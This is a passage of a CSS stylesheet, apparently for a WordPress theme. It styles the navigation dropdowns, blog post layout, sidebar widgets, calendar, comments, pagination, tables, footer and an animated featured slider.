	-webkit-transform: translateY(-7px);
	-moz-transform:    translateY(-7px);
	-ms-transform:     translateY(-7px);
	-o-transform:      translateY(-7px);
	transform:         translateY(-7px);
	color: #DD370A;	
}

.site-navigation > div > ul > li:hover > a {
	color: #FFFFFF;
}

.site-navigation > div > ul > li:hover > a:after {
	opacity: 1;

	-webkit-transform: scale(50);
	-moz-transform: scale(50);
	-o-transform: scale(50);
	-ms-transform: scale(50);
	transform: scale(50);
}
.site-navigation ul li {
	list-style: none;
}

.site-navigation .sub-menu:before {
	content: '';
	position: absolute;
	top: -31px;
	width: 100%;
	display: block;
	background-color: transparent;
	height: 31px;
	z-index: 10;
}

.site-navigation .sub-menu {
	margin-top: 0;
	text-align: left;
	background: none repeat scroll 0 0 #fff;
	left: -9999px;
	position: absolute;
	z-index: 250;
	opacity: 0;
	box-shadow: 0 0 10px rgba(0,0,0,0.05);
	-webkit-transition: opacity 0.2s ease 0.1s, -webkit-transform 0.2s ease 0.1s;
	-moz-transition: opacity 0.2s ease 0.1s, -moz-transform 0.2s ease 0.1s;
	-o-transition: opacity 0.2s ease 0.1s, -o-transform 0.2s ease 0.1s;
	-ms-transition: opacity 0.2s ease 0.1s, -ms-transform 0.2s ease 0.1s;
	transition: opacity 0.2s ease 0.1s, transform 0.2s ease 0.1s;
	
	-webkit-transform: translateY(-20px);
	-moz-transform: translateY(-20px);
	-o-transform: translateY(-20px);
	-ms-transform: translateY(-20px);
	transform: translateY(-20px);
}

.site-navigation > div > ul > li > a:focus + .sub-menu,
.site-navigation > div > ul > li:hover .sub-menu {
	opacity: 1;
	left: auto;
	right: 0;
	-webkit-transform: translateY(0px) scale(1);
	-moz-transform: translateY(0px) scale(1);
	-o-transform: translateY(0px) scale(1);
	-ms-transform: translateY(0px) scale(1);
	transform: translateY(0px) scale(1);
}

.site-navigation > div > ul > li:hover > .sub-menu {
	-webkit-transform: translateY(10px) scale(1);
	-moz-transform: translateY(10px) scale(1);
	-o-transform: translateY(10px) scale(1);
	-ms-transform: translateY(10px) scale(1);
	transform: translateY(10px) scale(1);
}

.site-navigation > div > ul > li:hover .sub-menu:after {
	content: "";
	height: 20px;
	left: 0;
	position: absolute;
	top: -20px;
	width: 100%;
}

.site-navigation > div > ul > li > .sub-menu:before {
	content: '';
	display: none;
	top: -50px;
	width: 100%;
	left: -10px;
	height: 60px;
	z-index: 1;
	position: absolute;
}

.site-navigation > div > ul > li:hover > .sub-menu:before {
	top: -50px;
	display: block;
}

.site-navigation {
	position: relative;
	text-align: left;
}

.site-navigation li {
	position: relative;
}

.site-navigation .sub-menu {
	width: 200px; 
	background: #fff;
}

.site-navigation .sub-menu a {
	color: #555;
	font-size: 14px;
	display: block;
	padding: 5px 20px;
	-webkit-transition: all 0.15s ease 0s;
	-moz-transition: all 0.15s ease 0s;
	-o-transition: all 0.15s ease 0s;
	-ms-transition: all 0.15s ease 0s;
	transition: all 0.15s ease 0s;
}

.site-navigation .sub-menu li:last-child a {
	border-bottom: none;
}

.site-navigation .sub-menu a:hover {
	padding-left: 15px;
	text-decoration: none;
	background: rgba(0,0,0,0.02);
	text-decoration: none;
}

.site-navigation .sub-menu a:hover span {
	color: #DD370A;
}

.site-navigation > div > ul li .sub-menu .sub-menu {
	-webkit-transform: translateX(25px) scale(0.9);
	-moz-transform: translateX(25px) scale(0.9);
	-o-transform: translateX(25px) scale(0.9);
	-ms-transform: translateX(25px) scale(0.9);
	transform: translateX(25px) scale(0.9);
	
	-webkit-transition: opacity 0.2s ease 0.1s, -webkit-transform 0.2s ease 0.1s;
	-moz-transition: opacity 0.2s ease 0.1s, -moz-transform 0.2s ease 0.1s;
	-o-transition: opacity 0.2s ease 0.1s, -o-transform 0.2s ease 0.1s;
	-ms-transition: opacity 0.2s ease 0.1s, -ms-transform 0.2s ease 0.1s;
	transition: opacity 0.2s ease 0.1s, transform 0.2s ease 0.1s;
	left: -9999px;
	opacity: 0;
	position: absolute;
	top: 0;
	margin: 0;
}

.site-navigation .sub-menu li:hover > .sub-menu {
	left: -100%;
	opacity: 1;
	-webkit-transform: translateX(1px) scale(1);
	-moz-transform: translateX(1px) scale(1);
	-o-transform: translateX(1px) scale(1);
	-ms-transform: translateX(1px) scale(1);
	transform: translateX(1px) scale(1);
}

.site-navigation .sub-menu .menu-item-has-children > a {
	border-left: 2px solid #DD370A;
}

.site-header .icon-bar {
	background-color: #DD370A;
}

.navbar-toggle {
	margin-top: 30px;
}

.site-header.shrink .navbar-toggle {
	margin-top: 10px;
}

@media (max-width:992px) {
	.site-navigation.collapse.in {
		display: block!important;
	}

	.site-navigation.collapse {
		display: none!important;
	}
	.site-header {
		margin-bottom: 40px;
	}

	.site-navigation .sub-menu {
		background-color: transparent;
		width: auto;	
	}

	.site-navigation .sub-menu a {
		padding: 10px 20px;
		border: none!important;
	}

	.site-navigation .sub-menu a:hover {
		background-color: transparent;
		padding: 10px 20px;
	}
	
	.site-navigation .sub-menu {
		left: 0 !important;
		position: relative !important;
		opacity: 1 !important;
	}

	.site-navigation .sub-menu {
		-webkit-transform: translateY(0px) scale(1) !important;
		-moz-transform: translateY(0px) scale(1) !important;
		-o-transform: translateY(0px) scale(1) !important;
		-ms-transform: translateY(0px) scale(1) !important;
		transform: translateY(0px) scale(1) !important;
	}
	
	.site-navigation .sub-menu:before,
	.site-navigation .sub-menu:after {
		display: none !important;
	}

	.site-navigation {
		width: 100%;
		padding: 0;
	}

	.site-navigation > div > ul > li > a {
		width: 100%;
		padding: 15px 20px;
		color: #FFF!important;
		border-radius: 0;
	}

	.site-navigation > div > ul,
	.site-navigation li {
		display: block;
	}

	.site-navigation ul li {
		display: block;
		width: 100%
	}

	.site-navigation ul li ul li {
		padding-left: 15px;
		border-bottom: 1px solid #ddd;
	}

	.site-navigation ul li ul li:last-child {
		border: 0;
	}

	.site-navigation li {
		text-align: left!important;
		display: inline-block;
		float: left;
		clear: left;
	}

	.site-navigation > div > ul > li {
		padding-bottom: 0;
		text-align: left !important;
	}

	.site-navigation ul li.has-description > a > span {
		transform: translateY(-8px)!important;
	}

	.site-navigation ul li.has-description > a > small {
		transform: translateY(-5px)!important;
		opacity: 1;
	}

	.site-navigation > div > ul > li > a:after {
		-webkit-transition: none;
		-moz-transition: none;
		-o-transition: none;
		-ms-transition: none;
		transition: none;
		opacity: 1;
		-webkit-transform: scale(150)!important;
		-moz-transform: scale(150)!important;
		-o-transform: scale(150)!important;
		-ms-transform: scale(150)!important;
		transform: scale(150)!important;
	}

	.site-navigation > div > ul > li li a:hover:after {
		-webkit-transform: scale(150)!important;
		-moz-transform: scale(150)!important;
		-o-transform: scale(150)!important;
		-ms-transform: scale(150)!important;
		transform: scale(150)!important;
	}
}

/* Blog */

header.archive-header,
header.page-header {
	padding-bottom: 9px;
	margin-top: 63px;
	margin-bottom: 16px;
	border: 0;
}

header.archive-header h1,
header.page-header h1 {
	margin-top: -69px;
	margin-bottom: 9px;
	text-transform: uppercase;
}

.site-content article.type-post,
.site-content article.type-page {
	width: 100%;
	float: left;
	display: block;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin: 0px 0px 22px 0px;
	padding: 0px;
	background-color: #FFF;
	box-shadow: 0 4px 11px rgba(0,0,0,0.09);
}

.site-content article {
	width: 100%;
	max-width: 100%;
	position: relative;
	overflow: hidden;
	display: block;
	background-color: #FFF;
	box-shadow: 0 4px 11px rgba(0,0,0,0.09);
	margin-right: 1px;
	margin-left: 1px;
	margin-bottom: 3px;
	background-color: #FFF;
	box-shadow: 0 4px 11px rgba(0,0,0,0.09);
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
}

.site-content article .post-thumbnail img {
	max-width: 100%;
	height: auto;
	margin-bottom: 40px;
}

.site-content article.type-page .post-thumbnail img {
	border-radius: 4px 4px 0 0;
}

.site-content article .entry-summary,
.site-content article .entry-content {
	font-size: 14px;
	margin: 0;
	padding: 0 35px 30px;
}

.site-content article .entry-content img {
	max-width: 100%;
	height: auto;
	margin-bottom: 30px;
}

.site-content article .entry-content .wp-caption img {
	margin-bottom: 15px;
}

.site-content article .entry-content .wp-caption {
	margin-bottom: 30px;
}

.site-content article .entry-content div {
	max-width: 100%;
}

.site-content article .entry-header .entry-title {
	margin: 0 0 10px 0;
	padding: 0 0 0 0;
	font-size: 33px;
	line-height: 1.2;
	text-align: left;
	font-weight: 300;
}

.site-content article .entry-header {
	padding: 35px 30px 25px;
	text-align: left;
}

.site-content article.type-page.has-post-thumbnail .entry-header {
	padding-top: 0;
}

.page .site-content article .entry-header {
	padding-bottom: 15px;
}

.site-content article .entry-header div.entry-meta span {
	padding: 0 12px 0 0;
	display: inline-block;
	border-radius: 2px;
	margin: 1px;
	font-weight: 300;
}

.site-content article .entry-header div.entry-meta span.author {
	padding-right: 0;
}

.site-content article .entry-header div.entry-meta span .glyphicon {
	padding-right: 5px;
}

.site-content article .entry-header div.entry-meta {
	margin: 0 0 0 0;
	padding: 0 0 0 0;
	color: #b5b5b5;
	font-size: 14px;
	text-transform: uppercase;
	text-align: left;
}

.site-content article .entry-header div.entry-meta a {
	color: #b5b5b5;
}

.site-content article .entry-header div.entry-meta .tag-links a {
	padding-right: 10px;
}

.site-content article .entry-header div.entry-meta a:hover {
	color: #000000;
}

.site-content article .entry-summary,
.site-content article div.entry-content {
	font-size: 17px;
	line-height: 1.5;
}

.site-content .entry-format {
	display: block;
	float: none;
	margin: 0 auto 20px;
	clear: both;
	color: #FFF;
	width: 60px;
	height: 60px;
	line-height: 62px;
	text-align: center;
	padding: 0;
	margin: 0 auto 22px;
	text-align: center;
	z-index: 80;
	border-radius: 100%;
	background-color: #9FCE26;
	font-size: 30px;

	-webkit-transition: all ease-in-out 0.2s;
	-moz-transition: all ease-in-out 0.2s;
	-o-transition: all ease-in-out 0.2s;
	transition: all ease-in-out 0.2s;
}

.site-content .entry-format:hover {
	opacity: 0.8;
	-webkit-transform: translateY(3px);
		 -moz-transform: translateY(3px);
		  -ms-transform: translateY(3px);
		   -o-transform: translateY(3px);
			  transform: translateY(3px);
}

.site-content .post-format.post-format-audio .entry-format {
	line-height: 64px;
}


.site-content .post-format.post-format-link .entry-format,
.site-content .post-format.post-format-quote .entry-format {
	line-height: 66px;
}

article .entry-content pre,
article .entry-content dl,
article .entry-content dd {
	margin-bottom: 30px;
}

.post-navigation {
	margin-bottom: 30px;
}

.post-navigation .nav-links a {
	display: inline-block;
}

.post-navigation .nav-links a:last-child {
	float: right;
}

.post-navigation .nav-links span:after {
	content: "";
	clear: both;
}

.post-navigation .post-left .meta-nav,
.post-navigation .post-right .meta-nav {
	clear: both;
	display: block;
	font-size: 14px;
	overflow: hidden;
	color: #777;
	color: rgba(0,0,0,0.5);
	margin-bottom: 5px;
}

.post-navigation .post-left {
	float: left;
	text-align: left;
}

.post-navigation .post-right {
	float: right;
	text-align: right;
}

/* Widgets */

.widget table,
.widget p {
	margin: 0;
	padding: 0;
}

.widget img {
	max-width: 100%;
	width: 100%;
	height: auto;
}

.widget img:hover {
	opacity: 0.7;
	transition: all 0.20s;
}

.widget_nav_menu ul,
.widget_recent_comments ul,
.widget_rss ul,
.widget_pages ul,
.widget_archive ul,
.widget_categories ul,
.widget_meta ul,
.widget_recent_entries ul {
	margin: 0;
	list-style: none;
}

.widget_nav_menu ul ul.children,
.widget_recent_comments ul ul.children,
.widget_rss ul ul.children,
.widget_pages ul ul.children,
.widget_archive ul ul.children,
.widget_categories ul ul.children,
.widget_meta ul ul.children,
.widget_recent_entries ul ul.children,
.widget_nav_menu ul ul.sub-menu {
	margin-left: 15px;
}

.widget_nav_menu ul li,
.widget_recent_comments ul li,
.widget_rss ul li,
.widget_pages ul li,
.widget_archive ul li,
.widget_categories ul li,
.widget_meta ul li,
.widget_recent_entries ul li {
	font-size: 15px;
	margin: 0;
	padding: 8px 0!important;
	width: 100%;
	border-bottom: 1px dotted rgba(0,0,0,0.15);
}

.widget_nav_menu ul li:last-child,
.widget_recent_comments ul li:last-child,
.widget_rss ul li:last-child,
.widget_pages ul li:last-child,
.widget_archive ul li:last-child,
.widget_categories ul li:last-child,
.widget_meta ul li:last-child,
.widget_recent_entries ul li:last-child {
	border-bottom: 0 none;
	padding-bottom: 0;
}

.tagcloud:after {
	content: " ";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}

.tagcloud a {
	background-color: #DD370A;
	border-radius: 2px;
	color: #fff !important;
	display: block;
	float: left;
	margin: 0 1px 1px 0;
	padding: 4px 7px;

	-webkit-transition: all ease-in-out 0.2s;
	-moz-transition: all ease-in-out 0.2s;
	-o-transition: all ease-in-out 0.2s;
	transition: all ease-in-out 0.2s;
}

.tagcloud a:hover {
	opacity: 0.8;
	color: #fff !important;
}

.widget_rss img {
	display: none;
}

/* WP Search widget */

.widget.widget_search form .search-field {
	padding: 10px 10px 11px;
	margin-bottom: 10px;
	overflow: hidden;
	width: 100%;
}

.widget.widget_search form input[type=submit] {
	line-height: 34px;
	float: right;
}

.widget.widget_search form .screen-reader-text {
	margin-bottom: 10px;
	display: inline-block;
}

.widget.widget_search form:after {
	content: " ";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}

/* WP Calendar */

#calendar_wrap {
	padding: 0;
}

#wp-calendar {
	border: 0;
	border-spacing: 1px;
	table-layout: fixed;
	width: 82%;
	margin: 0 auto;
	padding-bottom: 30px;
}

#wp-calendar thead tr th {
	border-width: 0;
	text-align: center;
	background: #f1f1f1;
	line-height: 40px;
	height: 40px;
	font-size: 12px;
}

#wp-calendar caption {
	font-size: 16px;
	line-height: 40px;
	text-align: center;
	font-weight: 300;
	margin: 20px 0 10px 0;
}

#wp-calendar td#prev a,
#wp-calendar td#next a {
	width: 45px;
	height: 40px;
	border: 0;
	display: inline-block;
	color: #A7A7A7;
	font-size: 16px;
	line-height: 40px;
	text-align: center;
	font-weight: 300;
}

#wp-calendar td#prev a:hover,
#wp-calendar td#next a:hover {
	background: #fff;
	color: #DD370A;
}

#wp-calendar thead th i:before {
	margin: 0;
	width: auto;
}

#wp-calendar td#prev {
	text-align: left;
	border: 0;
}

#wp-calendar td#next {
	text-align: right;
	border: 0;
}

#wp-calendar tbody td {
	border: 1px solid #f1f1f1;
	height: 40px;
	line-height: 40px;
	padding: 0;
	color: #A7A7A7;
	font-size: 14px;
	background: #fff;
	position: relative;
	text-align: center;
	font-weight: 300;
}

#wp-calendar td.pad {
	background: none;
	border: none;
}

#wp-calendar tbody td a {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	text-align: center;
	line-height: 40px;
}

#wp-calendar tbody td.dayWithPost a:hover {
	color: #DD370A;
}

#wp-calendar tbody td.today {
	color: #6e7a89;
	background: #f1f1f1;
}

.widget h3.widget-title {
	position: relative;
	border-bottom: 3px solid #DD370A;
	z-index: 1;
	padding-bottom: 1px;
}

.widget .divider {
	position: relative;
}

.widget .divider:after {
	content: "";
	position: absolute;
	bottom: 29px;
	right: 0;
	width: 100%;
	border-bottom: 1px solid rgb(219, 219, 219);
	z-index: 0;
}

.content-sidebar .widget > div:not(.divider),
.content-sidebar .widget > ul,
.content-sidebar .widget > select,
.content-sidebar .widget > form {
	position: relative;
	margin-bottom: 30px;
	background-color: #FFF;
	padding: 30px;
	box-shadow: 0 4px 11px rgba(0,0,0,0.09);
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
}

.site-footer .widget h3.widget-title,
.content-sidebar .widget h3.widget-title {
	margin: 0 0 29px 0;
	padding: 5px 10px;
	font-size: 24px;
	text-transform: uppercase;
	line-height: 25px;
	text-align: left;
	display: inline-block;
	font-family: "Roboto", sans-serif;
	font-weight: 300;
}

/* Comments */

#respond,
.comments-container {
	margin-top: 44px;
}

.comments-container ul,
.comments-container li,
.comments-container ol {
	margin: 0;
	padding: 0;
}

.comments-container ol.children {
	margin-top: 25px;
	margin-left: 30px;
}

.comments-container .comment-author b,
.comments-container p {
	margin: 0;
	padding: 0;
}

.comments-container p.no-comments {
	margin-top: 50px;
	text-align: center;
}

.comments-container .comments-title {
	margin: 0 0 50px 0;
	padding: 0;
	font-size: 29px;
	line-height: 35px;
	text-align: center;
	padding-top: 40px;
}

.comments-container .comment-author b {
	text-transform: uppercase;
	font-size: 20px;
	line-height: 22px;
	margin-top: 15px;
	display: inline-block;
	font-weight: 300;
}

.comments-container .comment-meta {
	font-size: 12px;
}

.comments-container .says {
	display: none;
}

.comments-container img.avatar {
	overflow: hidden;
	display: inline-block;
	float: left;
	margin-right: 20px;
}

.comments-container .comment {
	margin-top: 25px;
}

.comments-container .comment:first-child {
	margin-top: 0;
}

.comment-content {
	display: block;
	clear: both;
	overflow: hidden;
	margin-top: 20px;
	margin-left: 84px;
	padding-right: 35px;
	padding-bottom: 10px;
}

.comment-content p {
	font-size: 16px;
	line-height: 24px;
}

.comments-container h3#reply-title {
	font-weight: 300;
	text-align: center;
	padding-top: 50px;
	margin-bottom: 5px;
	font-size: 29px;
}

.comments-container div.reply {
	display: block;
	clear: both;
	float: right;
	overflow: hidden;
	margin-bottom: 30px;
	margin-right: 35px;
}

article.hentry .edit-link {
	display: block;
	clear: both;
	text-align: right;
	overflow: hidden;
}

article.hentry .more-link,
article.hentry .post-edit-link,
.comments-container .comment-reply-link {
	color: #777;
	font-size: 13px;
	border-radius: 2px;
	display: inline-block;
	padding: 9px 19px;
	border: 1px #f0f0f0 solid;
	line-height: 19px;
}

article.hentry .more-link:hover,
article.hentry .post-edit-link:hover,
.comment-reply-link:hover {
	border: 1px solid #DD370A;
	background-color: #DD370A;
	color: #fff;
}

article.hentry .more-link {
	color: #2B2B2C;
	font-size: 17px;
	clear: both;
	text-align: center;
	overflow: hidden;
	font-style: italic;
	float: right;
	font-weight: 300;
	margin-top: 20px;
	margin-bottom: 30px;
}

article.hentry .more-link:hover {
	-webkit-transform: translateY(3px);
		 -moz-transform: translateY(3px);
		  -ms-transform: translateY(3px);
		   -o-transform: translateY(3px);
			  transform: translateY(3px);
}

article.hentry .more-link .meta-nav {
	display: none;
}

.comments-container .comment-form p {
	margin-bottom: 5px;
}

.comments-container .comment-form p.logged-in-as,
.comments-container .comment-form p.comment-notes {
	margin-bottom: 35px;
	text-align: center;
}

.comments-container .comment-form p.form-submit {
	margin-top: 10px;
	float: right;
}

.comments-container .comment-form:after {
	content: "";
	clear: both;
	display: block;
}

.comments-container .comment-form p label {
	clear: both;
	display: block;
	font-size: 16px;
	margin-bottom: 3px;
}

.comments-container .comment-form #comment {
	width: 100%;
	margin-bottom: 20px;
}

.comments-container input[type=email],
.comments-container input[type=text],
.comments-container input[type=url],
.comments-container textarea {
	border: 1px solid rgba(0,0,0,0.09);
}

/* Page navigation */

.entry-content .page-links,
.pagination {
	font-size: 13px;
	line-height: 25px;
	text-align: center;
	margin: 20px auto;
	width: 100%;
}

.entry-content .page-links a,
.entry-content .page-links > span:not(.page-links-title),
.pagination a,
.pagination span.page-numbers.current {
	display: inline-block;
	padding: 9px 19px;
	text-align: center;
	background-color: #fff;
	border: 1px #f0f0f0 solid;
	color: #777;
	border-radius: 2px;
	margin-left: 5px;
}

.entry-content .page-links > span:not(.page-links-title),
.pagination span.page-numbers.current {
	border: 1px solid #DD370A;
	background-color: #DD370A;
	color: #fff;
}

span.page-numbers.dots {
	margin-left: 5px;
}

.entry-content .page-links a:hover,
.pagination a:hover {
	border: 1px solid #DD370A;
	background-color: #DD370A;
	color: #fff;
}

/* Tables */

article .entry-content table {
	width: 100%;
	border: 0;
}

article .entry-content table thead {
	background: #f7f7f7;
}

article .entry-content table thead th {
	font-weight: bold;
	text-align: left;
}

article .entry-content table td,
article .entry-content table th {
	padding: 10px;
	border: 0;
}

article .entry-content table th {
	font-weight: 400;
}

article .entry-content table td {
	font-weight: 300;
}

article .entry-content table tr:last-child td {
	border-bottom: none;
}

article .entry-content table tr:nth-child(even) {
	background: #f7f7f7;
}

/* Footer */

.site-footer-wrapper {
	margin-top: 100px;
	clear: both;
}

.error404 .site-footer-wrapper {
	margin-top: 110px;
}

.site-footer-wrapper footer .search-form label {
	width: 100%;
}

.site-footer-wrapper footer .search-form label input[type=search] {
	border-color: #dfdfdf;
}

.site-footer-wrapper footer {
	margin-top: 30px;
	position: relative;
	font-family: "Open Sans", sans-serif;
	font-size: 90%;
}

.site-footer-wrapper {
	background: #FFF;
	padding: 0 0 50px 0;

	box-shadow: 0px -1px 3px 0px rgba(0,0,0,0.09);
	-moz-box-shadow: 0px -1px 3px 0px rgba(0,0,0,0.09);
	-webkit-box-shadow: 0px -1px 3px 0px rgba(0,0,0,0.09);
}

.site-info {
	font-family: "Open sans", sans-serif;
	height: 70px;
	line-height: 70px;
	background-color: #333333;
	border-top: 2px solid #DD370A;
	color: #A5A5A5;
	position: relative;
	top: 0px;
	width: 100%;
	font-weight: 300;
}

.site-info a {
	color: #fff;
}

.site-info a:hover {
	color: #DD370A;
}

.footer-menu {
	float: right;
}

.footer-menu ul {
	margin-bottom: 0;
}

.footer-menu ul li {
	display: inline-block;
	margin-left: 15px;
	list-style: none;
}

.site-footer-wrapper .copyright {
	float: left;
}

.site-footer-wrapper .scroll-to-top {
	display: none;
	position: fixed;
	right: 15px;
	bottom: 15px;
	width: 40px;
	height: 40px;
	color: #fff !important;
	background: #DD370A;
	font-size: 15px;
	line-height: 40px;
	text-align: center;
	border-radius: 5px;
	z-index: 5;

	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
}

.site-footer-wrapper .scroll-to-top:hover {
	opacity: 0.8;

	-webkit-transform: translateY(-5px);
	-moz-transform: translateY(-5px);
	-ms-transform: translateY(-5px);
	-o-transform: translateY(-5px);
	transform: translateY(-5px);
}

/* Slider */

.slider .featured-slider {
	padding: 0;
	background-color: transparent;
}

.slider .featured-slider {
	position: relative;
	top: -30px;
	overflow: hidden;
	width: 100%;
	margin-bottom: 0;
	padding: 0;
}

.slider .featured-slider .tabs-container {
	position: relative;
}

.slider .featured-slider .tabs {
	width: 100%;
	margin: 0 auto;
	position: absolute;
	z-index: 10;
	bottom: 0;
}

.slider .featured-slider .tabs:before {
	content: "";
	height: 100%;
	left: -9999px;
	position: absolute;
	right: -9999px;
}

.slider .featured-slider .tabs a {
	display: table-cell;
	float: none;
	height: 95px;
	color: #fff;
	text-align: left;
	line-height: 1.1;
	font-size: 18px;
	outline: none;
	text-transform: uppercase;
	font-weight: 900;
	position: relative;
	padding: 25px 25px 15px;
	vertical-align: bottom;
	border-bottom: 4px solid transparent;
	
	-webkit-transition: all 0.2s ease-in-out 0s;
	-moz-transition: all 0.2s ease-in-out 0s;
	-o-transition: all 0.2s ease-in-out 0s;
	-ms-transition: all 0.2s ease-in-out 0s;
	transition: all 0.2s ease-in-out 0s;
}

.slider .featured-slider .tabs a:before,
.slider .featured-slider .tabs a:after {
	position: absolute;
	right: 50%;
	width: 0;
	content: '';
	border-bottom: 4px solid rgba(221, 55, 10, 0.7);
	background: rgba(221, 55, 10, 0.7);
	z-index: -1;
	opacity: 1;
	bottom: -4px;
}

.slider .featured-slider .tabs a.active:before,
.slider .featured-slider .tabs a.active:after {
	border-bottom: 4px solid transparent;
}

.slider .featured-slider .tabs a:before {
	left: 50%;
	right: auto;
}

.slider .featured-slider .tabs a h4 {
	font-family: "Roboto", sans-serif;
	letter-spacing: 1px;
	margin-top: 0;
	font-weight: 900;
	line-height: 1;
}

.slider .featured-slider .tabs a.active {
	color: #fff;
	padding: 0px 25px 0px;
}

.slider .featured-slider .tabs date {
	font-size: 80%;
	margin-bottom: 10px;
	display: block;
	font-weight: 300;
}

.slider .featured-slider .tabs a.active:before,
.slider .featured-slider .tabs a.active:after {
	width: 50%;
	height: 0;

	-webkit-animation: width-size 0.5s 1;
	-moz-animation:    width-size 0.5s 1;
	-o-animation:      width-size 0.5s 1;
	animation:         width-size 0.5s 1;
	height: 100%;
}

.slider .featured-slider .tabs a:not(.active):hover:before,
.slider .featured-slider .tabs a:not(.active):hover:after {
	width: 50%;
	height: 0;

	-webkit-animation: width-size-width 0.5s 1;
	-moz-animation:    width-size-width 0.5s 1;
	-o-animation:      width-size-width 0.5s 1;
	animation:         width-size-width 0.5s 1;
}

@-webkit-keyframes width-size {
	0%   { width: 50%; height: 0; }
	100% { width: 50%; height: 100%; }
}
@-moz-keyframes width-size {
	0%   { width: 50%; height: 0; }
	100% { width: 50%; height: 100%; }
}
@-o-keyframes width-size {
	0%   { width: 50%; height: 0; }
	100% { width: 50%; height: 100%; }
}
@keyframes width-size {
	0%   { width: 50%; height: 0; }
	100% { width: 50%; height: 100%; }
}

/* ------------ */
@-webkit-keyframes width-size-width {
	0%   { width: 0%; height: 0; }
	100% { width: 50%; }
}
@-moz-keyframes width-size-width {
	0%   { width: 0%; height: 0; }
	100% { width: 50%; }
}
@-o-keyframes width-size-width {
	0%   { width: 0%; height: 0; }
	100% { width: 50%; }
}
@keyframes width-size-width {
	0%   { width: 0%; height: 0; }
	100% { width: 50%; }
}

.slider .featured-slider .swiper-container {
	background: #333;
	width: auto;
	border-top: 0;
	display: block;
	overflow: hidden;
	position: relative;
}

.slider .featured-slider .swiper-container {
	background-attachment: fixed;
	background-color: #222;
	background-position: center center;
	display: block;
	position: relative;
	overflow: hidden;
}

.slider .featured-slider .swiper-container:after {
	position: absolute;
	content: '';
	left: 0;
	right: 0;
	bottom: -100px;
	height: 100px;
	box-shadow: 0 -70px 70px rgba(0,0,0,0.3);
}

.slider .featured-slider .swiper-container .swiper-slide:before {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
	bottom: 0;
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 2;
}

.slider .featured-slider .swiper-slide {
	background: none;
	color: #fff;
	background-size: cover;
	background-attachment: fixed;
}

.slider .featured-slider .swiper-slide .slide-image {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	background-color: #555;
	display: block;
	height: 100%;
	left: 0;
	top: 0;
	position: absolute;
	width: 100%;
	z-index: -1;
}

.slider .featured-slider .swiper-slide .content-slide > *:nth-child(1) {
	opacity: 0;
	display: block;

	-webkit-transform: translateY(-15px);
	-moz-transform: translateY(-15px);
	-o-transform: translateY(-15px);
	-ms-transform: translateY(-15px);
	transform: translateY(-15px);

	-webkit-transition: -webkit-transform 1.3s ease 0s, opacity 1s ease 0s;
	-moz-transition: -moz-transform 1.3s ease 0s, opacity 1s ease 0s;
	-o-transition: -o-transform 1.3s ease 0s, opacity 1s ease 0s;
	-ms-transition: -ms-transform 1.3s ease 0s, opacity 1s ease 0s;
	transition: transform 1.3s ease 0s, opacity 1s ease 0s;
}

.slider .featured-slider .swiper-slide.swiper-slide-visible .content-slide > *:nth-child(1) {
	opacity: 1;

	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-o-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
}

.slider .featured-slider .swiper-slide .content-slide > *:nth-child(2) {
	opacity: 0;

	-webkit-transform: translateY(-15px);
	-moz-transform: translateY(-15px);
	-o-transform: translateY(-15px);
	-ms-transform: translateY(-15px);
	transform: translateY(-15px);

	-webkit-transition: -webkit-transform 1.3s ease 0.2s, opacity 1s ease 0.2s;
	-moz-transition: -moz-transform 1.3s ease 0.2s, opacity 1s ease 0.2s;
	-o-transition: -o-transform 1.3s ease 0.2s, opacity 1s ease 0.2s;
	-ms-transition: -ms-transform 1.3s ease 0.2s, opacity 1s ease 0.2s;
	transition: transform 1.3s ease 0.2s, opacity 1s ease 0.2s;
}

.slider .featured-slider .swiper-slide.swiper-slide-visible {
	z-index: 0;
}

.slider .featured-slider .swiper-slide.swiper-slide-visible .content-slide > *:nth-child(2) {
	opacity: 1;

	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-o-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
}

.slider .featured-slider .swiper-slide .content-slide > *:nth-child(3) {
	opacity: 0;
	display: block;
	z-index: 5;
	position: relative;

	-webkit-transform: translateY(-15px);
	-moz-transform: translateY(-15px);
	-o-transform: translateY(-15px);
	-ms-transform: translateY(-15px);
	transform: translateY(-15px);

	-webkit-transition: -webkit-transform 1.3s ease 0.4s, opacity 1s ease 0.4s;
	-moz-transition: -moz-transform 1.3s ease 0.4s, opacity 1s ease 0.4s;
	-o-transition: -o-transform 1.3s ease 0.4s, opacity 1s ease 0.4s;
	-ms-transition: -ms-transform 1.3s ease 0.4s, opacity 1s ease 0.4s;
	transition: transform 1.3s ease 0.4s, opacity 1s ease 0.4s;
}

.slider .featured-slider .swiper-slide.swiper-slide-visible .content-slide > *:nth-child(3) {
	opacity: 1;

	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-o-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
}

.slider .featured-slider .swiper-slide .content-slide > *:nth-child(4) {
	opacity: 0;
	display: block;
	z-index: 5;
	position: relative;

	-webkit-transform: translateY(-15px);
	-moz-transform: translateY(-15px);
	-o-transform: translateY(-15px);
	-ms-transform: translateY(-15px);
	transform: translateY(-15px);

	-webkit-transition: -webkit-transform 1.3s ease 0.6s, opacity 1s ease 0.6s;
	-moz-transition: -moz-transform 1.3s ease 0.6s, opacity 1s ease 0.6s;
	-o-transition: -o-transform 1.3s ease 0.6s, opacity 1s ease 0.6s;
	-ms-transition: -ms-transform 1.3s ease 0.6s, opacity 1s ease 0.6s;
	transition: transform 1.3s ease 0.6s, opacity 1s ease 0.6s;
}

.slider .featured-slider .swiper-slide.swiper-slide-visible .content-slide > *:nth-child(4) {
	opacity: 1;

